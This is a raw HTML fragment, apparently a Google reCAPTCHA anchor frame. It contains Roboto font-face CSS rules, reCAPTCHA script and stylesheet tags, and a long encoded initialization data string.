U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/7gg7H51Q-naNfhmCP3_R47ho/styles__ltr.css">
<script nonce="_SYMGsouRGJRDH8ZayssXw" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/7gg7H51Q-naNfhmCP3_R47ho/recaptcha__en.js" nonce="_SYMGsouRGJRDH8ZayssXw">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="_SYMGsouRGJRDH8ZayssXw">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/KE4oMTI0LHYsdi5HKSxMWihsLHYpKTpOKDEyNCx2LGwpLFYpLHYpLFQpKSxGKDE3MSx2KX0scjc9ZnVuY3Rpb24obCl7cmV0dXJuIGx9LEM9ZnVuY3Rpb24obCxWLHYpe04odixsLFYpLFZbYWtdPTI3OTZ9LG49ZnVuY3Rpb24obCxWKXtWLlg9KChWLlg/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\x22,\x22N8KLwr0kw7Uowpk5XcKVcjlMwpvDmMKxw4rCgFHDvMKEwqg6w5g3WX0Kwpw/NGVPVMKBwpHDvzrCpMO4OcOdwpx3wpvDtQJKworDiMKQwpJ5OcOITcKOwoZzw4DDt8KGGcKsEwgew4AjwpXCh8OlBMOgwofCicKfwpvCmwYLOMKGw4gTVTpnwqnCow3DthzClcKnWHfCujrCncKsICleXw4fcMKkw6xhwrVAEhPDsVl/w5XChh5kwrDCthXDlMOTdyRrwpoaTnYmw4xfesKVfsKmw5t2AsOAMDrCv3dqLBHDhcOKEcK8dm4PQA7Di8OPO33CiWLCgVzDtngtwpvDs8OxdMOJw5DDgcOhw4/DjlQuw5XCjTbDsBTCux1zw6sJw6zDrMO/wqPDq8OLXMKgw6TDk8OFwrzDv1J0QgnCu8KJSsOVwo9ZamZpw5R3F0TDk8OWw6jDlsOjN0TCkAnDnHDClsOfwpoYQCfDtsOVw7xqw43Dk04ZPsK9w6EZFQPDokJ6wq/Cs8O5EcKSRcKmw6wBQ8Ojw4XDt8O0w49ocsKfw7TDnxhofsKHwqDCmmnCmsKQWXZeZ8ORDsKUw4t7IMKZwpojeGoiw7sgwq07w4/CrAbDrMKXBV04woUXw4gfwogQw41FNsKVccK+RcOhwqQ+w5oKwo3DpG9JwrZrw7nChRvCnDYJVAtuw6ZdLsKFwo/[base64]/O8KBw5/DgsKpVijDj8KKUnHDk8OPFMO0JD4/GcO6wpDDosKCwpDCvnDDgcOXDcKHw6jDmsKpb8KxMcK2w6VaE3MWw7bCoEHCq8OPaVbDnW/Cn349w4/Dui1BAsK/wozCo2rCiQ5rw707wrPCh3bCuQLDhXvDlsKOBsOQw59RfsOdE0jDtMOlw4XDrHg0PMOQworDmWLCjn1iOcKHYkvDqsKJfDjCvSzDiMKHO8O6wqREJT3CuwHCnipLw4LDkkXDmMOrwqwQHxdhWgx/OB4DAcOOw4spc1LDl8OFw7LDssOTw6LDrE/[base64]/CrDDCs8OQZHxwdsOAPcOBwp0ywo3Ck8KwdGI/wpvCqXpLwq48DsOacD8QSgoPd8KWw6nDo8OkworCsMOsw6FKwpldYTPDlsKbR2/ClxxvwrF/[base64]/[base64]/O8KEV8KOw4xzwq4ndC/CgUp9VsOvwoxsw4PDgwnDugTDpzXDocOlwonCvsKjRTM8KsOFw5fDrcOqw5rCosOrMkfCqVbDmcOqc8KCw5l0wpLCnMOCwrNvw69RWx4Iw7DCi8OfDcORw5pZwo3DkXLCpBvCo8K4w7TDosOaJcOCwr8ywq/ClMO9wpUwwpTDpzPDui/DrHcmwqnCg2/CtBVtUcKPbcOIw5gXw7XDn8OrQsKSMEZvWsK7w7nDqsOPw5vDscKVwo/[base64]/CmDXCgBYSLcOCw5LCk8Kqwrc5SsOpwoLCt8OCCjnDhDPDjgrDhn8BUknDrcO4wqN+ClvDrHdYJVgJwq1mw5nCuD5NQcObw6JkSsK0TigNw5YGUsK7w4gswptMNkxQbMOZwp15VmvDmMKFJsKtw4ktIcOjwq0zXEHDpWbCuyTDmzHDm0Rgw6IDUMO/wqEWw7pzdXnCmcO9GcKyw4jDtWHDvi5Qw4jDsE/DkF7CgMO7w4DCkhg7VUjDncO7wpZvwpNRLMKSHVvClMK7wobDlisSMH/[base64]/[base64]/Ck8OAGxbCo18Uw78Iw5zCisKJJmtxwqU4w6fCuGHDl23DpxzDiMK/X0TCj1c2NmsUw6wgw77CrcOzWRBfwp1nTwl5f0sxQjDDqMO9w6zDvA/DhWNyHylmwoDDq1DDkQzCtMK5AHvDocKpfkTCp8KUKRY8DipTPXd6InTDlBtswptMwoQgFsK9f8KcwonDsA9UBcOaWGPDr8Knwo/Cg8O6wq7DnsO7w7XDjRvDr8KBLsKGw6xow4TCgUvDuETDuFwuwolLacOVEGvChsKFw6hOQcKLFlnCmC0Ew7zDt8OucMKqwqRMVMO7wrZ/RsOAw7MeV8KCIcOFbD1hwqLCuibDl8OiBcKBwp7Du8OywqZrw6PCuzXCmMKxwpbDhUDDmsKtw7Bhw5bClU0Gw6IiXVjDg8KVw77CqgcMJsK4TMKqcRBEKR/[base64]/DumrDrhtqw4nCg0FMSjbCmMOUTzQww5tYeiDCksO5wqjDokXDsMKuwpVyw5zDiMO/[base64]/OMOfSsOZNsOlLD/Dg2MiEsOtSMOMwrrCh2xIL8OlwpxKHB7CmcOVwpHDkcOeMUgpwqrCr0vDsj8/[base64]/DklgIfHDDtsOlGFzClcOcwrY6w61sb8O9cR1Gf8OGG3xcw65/wqI/[base64]/[base64]/CrsKvQX5HUsKww707wp8gacOAw5sBw4xrVMOJw4AIwqBvC8Onwroxw4TDgQ/DsFjCiMKEw4YAwpzDtyrDl1hSa8Kuw61AwojCscKow7bCv3/DpcKjw4pXaBHClcOow5DCoWnCisKlwrHCgULClsKvdsKhYGg2RG7Dvx/DrMOGMcKmZ8KWWlJDdwpaw5cmw6XCo8KgIcOJLsOdw78gBH9twrVXcibDmA1xUnbCkAbCi8KhwqDDi8O1w61QMmjDgMKNw6HDpmAKwqFnD8KBw7vDjUfChidXJ8O3w5AaEXwBLMOtLcKzOhXDmSXCiD46w5zCpFBEw4zDsSJow4DDgFArCChoFG/[base64]/DvcK4w57Cq0MawpfChMKYc8OnwoXDtkIgMQvCssKpw5jCosK4GgpNezISasKPwpzDv8K6w6DCu3XDpw3DrsKFw4HCv3hzQ8K+T8O8dXd7D8O/w78dwpwTEWzDv8OaThFaMsKbwr3CnB5Bw5JoE2Y+R0nCgXHCjcK9w6jDjMOFBhXDosK1w5bDiMKeITRICXzCr8OHQXfCrAk3woFcwqhxJHDCvMOuw71RXU9/AcKrw7wcD8K8w6ZuKGRVPzPDl3t7WsOPwqM9w5HCulPCucKAw4NjSsK1UXd2LXV4wqXDusOXbsKxw5LCnWdUS3fDm2gCw41Xw7DCiD1hcRRVwq3CgQk7RVwVAcOnHcOTw5sdw7TDhULDkFtWw73DpS0sw6PCqio2FMOdwp9yw4/Ds8OOw63CisKuaMO6w4TDlSVcw7paw74/X8OFKcODwoYzUMKQw5sxw49CTcOcw7MOIR3Dq8OuwpA/wocUeMKdMsO+wrjCtsOQRFdbSybDpyzCinXDmcOmeMOzwpbCnMORB1AkHRTCojUIDiAkPMKGw40bwpM5D0cHO8OAwqtkX8Ohwr9PRsOCw7Q2w63CqwPCoAdMM8KIwpTCm8Kcw4nDocKmw4rDrsKAwprCq8KGw5Nuw6pNFcODfMK/wpNfw5zCuV5OE3NKdsO+FGF9Z8KwbjvDjRM+C1UKw57Cl8OawqbDrcO4cMKxIcKyc1Efw41ewpHDmg0gZsOZS2HDqCnChMKKGDPDusKoAcKMZD9db8KzL8OcZUjDoj8+wrUVwqZ+XsOiw4TDgsKGwqDCpsKSw7BYwq45w5/CpUHDjsOdw4PCnEDCjsK3wohVJ8OwCGzClsOdNMKgSMK7wqvCoADCrcK9c8OJM0Yvw4zDvMKbw5NAG8KQw57CnhPDscKQGcKLw6svw7jCssOew7/CqCsZwpAVw6fDucOhGMO2w7zCucKQb8OcNxdsw6dFwotWwr7DiWbCsMO/KCgFw6nDmMKBeiMNwpLClcOrw4UswrjDjcOHw7LDgnd/KwjCuBEowpnCnMO9ExrCpsOeD8KVB8O8w7DDoQ9qwqrCtVEqD2/CmcOpM05YclVzwrpcw4FWAMKUUsKWVzgKNSzDs8KUVjY3wqktwrFsNMOtblkKwrvDhg5pw6PCn1JbwonCqsKhdiNHTi0+OgUHwqTDh8O6wqRgwpzDl27Do8KCJcOdCn/[base64]/DtMOmRyxAf3Azw51oR8Otw716dlLDh8KywovCjUg9GcOxA8OFwqp5w5UyDMOMNWrDl3MaJMOewolFwqkyH2ZqwoRPM1PCt2/ChcOHw4QQN8Kdcm/DncOAw7XDoS3CqcO4w7nCjcORTcKiOG/DscKxw5rCrxkbRFjDv3fDnzLDvMKhRWp2WsOLDcOUNVIDDCh0w6dFYlPCpUFZPFBGCsO7WxzCt8OOw4XDgyhFAcOvUDjCjRLDhMKrHW0Cw4FJBlfCjVYLw4bDgxDDosKuVRzCpMObwpgcNcOZPsORZUHCpTs1wqTDii/CosKgwq3Dt8KoIRlmwp1Xw6kMK8KcFcO7worCvzhdw5bDgQpgw4fDt0rCvFkJwpwtfcORbcKSwr8mIjnDmDAXAsKwL0zCgMK/[base64]/CklfDsQNpeyLClcOxGsKuw6BhHcKLw7XDvcOnN8KTb8KEwpVzw79Tw7Jjwq7Cp3vDklUXfsKMw5xnw5chKkhDwoEjwqvDucKRw5PDnF1GT8KCwoPClVVQwojDk8O6V8ONZj/CpX/DkiLDtcKQCxHDksOKWsOnw45+VVQSaTbDoMOdGRXDlV4wITRGeHfCgXbDocKBBMO/KsKrTmHCuBDCoCXCqH9Ywr4wS8OUG8OTwrbCiBRIbyfCscK2KSVHw7BjwqQ6w741TjAMwoMnKHXCvyjCrlpkwpvCocK/wrhsw5fDl8OXOF8fV8ODVsO9wq5tT8OSw4VbDF8pw63CmiQMRsOYB8KcNsOQw58ffMKpw4nCtCUMKyAPQsOYWMKUw7oIKEjDrGIdJ8O7w6HDl17DjGV6wpvCiB7DlsOEwrXDtBBjA0t3UMKFwqoTGcOXwo7Dl8Ogw4TCjx0gw75LXmR8GsOLw5/ClXAofMK+w6LCkWdiEU7CtzIyasOEEsKmbz/DhMOGS8KzwolcwrDCgzPCjyp1PiNtMX7Dg8OcOGPDnMOpLsK/LntFC8KBw4JiWcOQw499w7jCgjPCh8KYdU3DggDDrXbDhsKuw5VXbsKSw6XDk8OkMMOSw7XDlsOLw7sawq3CpMK1JjBpw4LDnkULYADCvsOEHcOTbRoWbsK3DMKwZlY3woEvPiPCtTfDsE/CocKjBMOMEMKzw5p9MmhNw61/P8K+dgEMAjPDhcOOw5AzG0oOwr1dwpjDoz7CrMOUwoLDoAgcLhkHelYKw6xNwp9bwoEtKcOXcsOkWcKdfXwtHS/[base64]/ARYaYcKQf8K0w7vCh8OIw6rCtcOQw47CkXbDicKfw7AYNGHClQvCncK6cMOEw4jDiGBgw4HDqC8Hwp7DtErDsi0BX8Ovwqojw7NJw7HCksOZw7fCg19SfgTDrMOMaGUIZ8Kiw6U2TGfCqsOJw6PCtRN4wrYqOF5Awrkcw53Cj8K2wp04wo/CucOFwrpgwo4fwr0ccEXDrUllOjhdwpMmWmhSBcK0wqPDnxV0b1cIwq/DgsKydwAxO30EwrfCg8Kuw6nCrcO/wqUJw7LDrMO6wrlOXsKkw73DvcKHwo7Cv1Y5w6zCi8Kcc8OPO8Kew5bDmcO8bMO1UDcbYDLDox8jw44Hwp/Dn3nDvzfCkcOyw7DDpwvDhcOBXkHDlhRew6oHLMOJKHTDmUPDrlcVHMO6LAPCqgxAw5/[base64]/[base64]/Dj8OawoXCuHvDuRTClMKzw7PDoi3Cv2XClyfCqMKbw5vCjsKYHcOQw7I5O8K9UMKES8K5FsOLwp1Lw5cDwojCl8K8wqBwSMK3w6rDvmZoJcK3wqQ7wokIwoBjw5hWf8KBLsO+GsO/[base64]/w7Evw7zCrMKiwqXCqcK2wpvCoxnDm0TClsK0LQUYXgwxwp/CixHDqEDCqh7Cn8Kyw5g4wr0kw4hIZW9XUg3Ctkd0wqoNw4Nxw5LDlS3DrSXDs8KwT1ZTw7/DmcO7w6nCmx3CpsK5VcOtw45Gwr0JfTZuXcKpw6/DnMOWwrLChcKsZsOkbxbCtzVlwrrCuMOKcMKpw5VCwoVZMMOjw5J+SVbCg8O3wolnR8KXDHrCj8KMTy4UKEgBcDvCiUE7bU3Dq8KPUX1IbcOeTcKIw5XCjFfDnsOSw4Iiw57CmTLCo8KKFmvClcOfRMKKLXzDhnzDkX5gwrpuw7Fkwo/CsljDo8O7eljCv8K0QWPDgnTDlV8/wo3Dil4jw5wNw7PCpB4Kw4cmQsKTKMK0wp7DqhcKw5LCuMOlQ8Klwr1Zw69lworChh1QJl/CqTHCq8Opwr3DllTDoV4tdSh0DcKUwoNHwq/DgMKbwprDkVfChQkqwrM/[base64]/Dq2jCmsKew5ocFcKAwrvCnDnCvV/DisO9w6MyShguw7FHw7QLT8O9L8OvwpbCkhjCp1nClMKiYARuKMK2wpDCmMKlwrjDtcKQeTQGXV3DknbCt8KsWkAMZ8KpJ8O8w4fDpsODPsKHwrc4WcKNwoVrEMOOwr3DpyZiw7fDksK0S8OXw5MZwqJfw5XCtMOhSMKrwoxsw4/DkMOuDBXDqFFvw4bCu8OTXwfCsgTCosOEbsO/[base64]/CisKYScOdOFo9bnYow5fDuwrDv1JpVTPDpsOkR8Kww7ciw555OsKRwr/CjV7DiAxaw4wEWsOwccKRw6rCtFRjwod1ZgrDn8KowqrDmFrDuMOqwp9Iw4swPVPCokEKX3nCiljClMKSPcORFcKBwrLCiMO/[base64]/[base64]/ClcKgcyE+PC8dKz4aYsOlw6bCjGUJNcO3w4VtGcKGUhXCn8OewqvDncOQwrJaQU8oAGcSQhhzXsK6w7M6BinCkcOAF8OWw6EUOnHDug3CmXPCkMKtwoLDv2F+CmoIw7FfBw7CiRtRwo8MM8KWw4/[base64]/wr0Ew4TDm8K7AT3DkyRZQ8OrZTjChcKmIRvDo8OSA8KOw6JJwoXDoRPDg1rDgx/CinfCjkbDuMKpLx4Iw75Cw68aP8KhaMKIMXp/EinCqGTDpyzDiHTDgmjDrcKqwppZwpzCoMKxMknDpinDisKbAnfCsHrDvsOuw78RL8KMQUQ4w5/ChVrDlBLCv8OwWMOjw7fDmjwbSF7CuXDDp3TCogQ2VgjDi8O2wq0Zw6XDmMKVQEzDoBV9Dy7DqsKIwpLDtGrDmsOAEyvDu8OQDlRUw4lAw7LDscKLYW7Ch8OFDAsnccKlEw3Ds1/DjsONC0XCkAI3KcK7w7/[base64]/w6ccAy3CqsOmCVzDsw4NFysQdwIMwq9jRTrDry7DtsKqKCZCIsKIEcOIwpBCXAXDrnDCtX01w6U0TX3Dh8O4wpTDuyvDmsOaecK+w6YiECBwNBbDkmddwqDCucOiBjzCocO/Mwp+N8O1w5fDkcKPwrXCqyvCqcO5CV/DnsKkwpkNwpDCqgrCuMOmKsO9w4QeFHQSw5DCsT5wQSfDuBwXRD46w4ALwrbCgsKCw7ZXIRcsajw4wqPCm2PCmGU6LsKODTLDt8OKTwvDuRXDhMOFHSBjJsKAw5LDkhkBw67CucO7TsOmw4HCg8O8w4FOw4DDlcKMdG/[base64]/DtBVGd8KLw5hxJi1Uc1fDrXc3UsOmw6REwoRYPEbCgj/[base64]/CpcK7MSBTdcOxw63CjRDCsMOjwo/Cg0BSXEPCpsO7w4vCu8O6woLDojtDwpPDscOTwoBPwr8Pw70OS38OwpnDhcOVOF3Co8OgVhvDtWjDtMOuJ25lwqguwrR7wpQ4worDnz5Nw7orNcOtw4ASwqTDjUN0HsOPwobDmcK/[base64]/[base64]/CsMKtf0Mgwq/CjDNCwr/[base64]/eMOIJcKxEMKLbBzCqwnDmsOlFsKLOS7CinHDmsKuEsO/[base64]/[base64]/DiQJbwprDksO9K1jCuQLCpcOzOMK0B8OjWcK1woDCm29kwpYawpDCvXjCusOeTMOYwp7DhsKow6wmwpMBw6ZiN2rCp8KsG8OdTsOJeyPDi3PDjsOMwpDDqVlLw4h6w5XDvsK+wqN4wrPCmcK/dsKyVcKxNcOYE3/DvABJw5PDvT1tZwHCk8OTcmBwP8OHC8KMw6FoTWnDi8KjJsOeegHDjlnCrMK/[base64]/[base64]/FMKrwrfCi8OmG8K/a8Oyw67CksKnPE/CvRrDjmvChsORw497DGh6IcOQw78FLsKWw6/ChcO4XW/Ds8OdCcKSwq/ClMKgEcO/OzIqZQTCscOzT8KFbW9Xw7PCo3oqesO3SzsTworCmsOwT0fDnMKDw5g3EcKrQMORwpJTw5BpTMOSw6cibxhkV14tdnnDkMKlIsKHbG3DtMKmccKaeCRewq/[base64]/AsO8wr/[base64]/JB5FWVHDssO6dTXCvMOuw5bDpAfDtA09T8Kww65bw5bDuS4EwrHDn1pNLMOmw5tZw5Jcw6FTB8KfS8KqVMOvIcKcwqIFw60Pw6RTfcORDcK7KMKUw4vDiMKewrfDszZvw4/DiFkeMcOme8KiRcK1RsOzBDV3QMOQw4zDgcK/w43Cn8KZeFFGbsKWUHB5wobDlMKXwrPCjMKCD8O7BiF1FzsDbDhXDMOFE8OIwqnCm8Kgwp4kw6zCqMO9w6tzQMOATMOMLcOKwpIrw5LDlMO3wr3DoMO5wpoCIkvDvljChMKBRHfCocOnw4bDjCfDkUnCncK/wphmJsOwccOJw5jCmgvDsBZnw5/DpsK9UsO/w7TCp8OFw7RUMcOfw7DDhsOiB8KpwoJQRMKELzzCkMK8wpLCpWRDwr/DqMOVRXPDsXjDnsKCw4Vqw7QfMMKNw7N3esOsJyTCh8K+RR/Cm0DDvi5mQ8OFbnPDrVPChDbCj07Dh3bCkjoeTsKKf8KBwrvDm8KmwrnDsVjCmF/DvmbCoMKXw78SCiPDoxjCqDXCtMORPcOUw6Ykwp01dsOAV0FHwp4HUAYJw7DDm8OGWsOQGijCuFjCtcOMw7PCiChcw4TDu1rDrwMyHjLClFp5OETCq8OsLcKCw6Ytw6UZw7MnYytDKFjCiMKew4HCkU55w4rCihHDmTfDv8KCw78wJXUifMKuw5/Dg8KlQcOtw4xgw60Sw4h1AMKuwrlHw5MZwqNhH8OUGANNQ8O+w4AUw77DnsOQw6lzw5DCkRHDhCTClsO1E2FnCcONVcKUHVhPwqBOwpRNw7YKwq8GwozCngbDosObCsK+w5FKw4vCk8K/[base64]/w68HwrRudho1TsONwpHDiQ8BPcOAw5nCkMOFw6HDqiotwqnCu2ZLwoYaw4VFw5LDjsOrwqwxVsKYO3o/fTXCvTtBw6NbJF9FwobCsMKcw5DCsF8nw5DDhcOgej3Dn8OawqDDpsK3wpPClynDpcKPb8KwIMKnw43DtcK2wr3Cm8KFw6/CosKtwoxtQAdGwqfDukbDthxoacKXIMKawpnCksO1w5Yywp3Cv8KMw5kLRyhODjB/wr5Pw4vDocONe8OXQQPCicOWwqDDkMOZfMONXMOGA8K/e8K+VTbDvgDDuhLDslfDjMOnDE/[base64]/Dpn/[base64]/wojCtyXCgcOTw5vCqiEMMkpBaBvDokpww7rDljAkwrdvMlbCrMK2w7nDhsOefmrChTTCncKKM8OfM3giwonDqcORwqfCkloYOMOZFMOzwprCnFTChDXCtW/[base64]/ClHfCm8OwWhDDh8OvwofDlsKCFTZVwoTCgsKKwo7CvFHCrFgrZAEwfcKuHMKkHMOhZMOvwrgxwozDicOWCcK4egvDlR4rwosaWsKcwoPDusKxwq8gwp5iAjTCnW/ChSjDhUzCgB9jwqslJCMfHnl4w5AvRMKiwojDq1/Cm8OOEmjDqHLCpUnCs15UYG8XXjsNwrZhAcKYSsO/[base64]/CoMKSwp5XEVkSwq5Nw7tcFsOhOcODw7c+e3NGYjTCjMOfb8Ope8KKNMOHw7N6wo0swoHDkMKLw6kOLU7CvsKJw505CG/DucOqw7DCjsOrw4BOwpdqC3zDiwvCgTvCqsOEw7/CmRwfdcK6wozCv0VnL2vDhSUzwrpQA8KdQHl+cGrDhXVew6ppwpfCtVXDpUcYwpN9FXHCmlDCpcO+wpcJTVHDgsKCwqvCjsOlw7orQMOSQzLDlsOIBgB+wqMjeDFXaMOCJMKLHVvDtDUcZWzCqSh1wpJeM3vCgsO7E8O7wr/Do2PCi8Ovw7vCmcKwPRAJwpXCtMKVwolmwpd3AMK8NsOoXcO0w5RHw7DDphnCs8OzHBDCsU7Cp8KrOhTDnMOoTsOVw5LCo8KywowuwqR4OVvDkcOaFyU7wpPCkTvCkF/D